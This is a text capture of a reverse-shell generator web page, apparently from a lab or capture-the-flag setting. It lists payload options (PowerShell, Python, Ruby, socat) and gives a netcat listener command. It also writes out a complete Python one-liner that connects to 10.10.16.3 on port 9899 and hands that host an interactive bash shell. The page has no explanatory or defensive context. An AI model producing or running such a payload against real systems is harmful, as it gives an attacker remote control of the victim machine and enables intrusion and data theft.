 https://www.revshells.com/
Reverse Shell Generator
IP & Port
IP
10.10.16.3
Port
9899
+1
Listener
Advanced
nc -lvnp 9899
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
Ruby no sh
socat #1
socat #2 (TTY)
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.16.3",9899));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'
Shell
bash
Encoding
None
Raw
Copy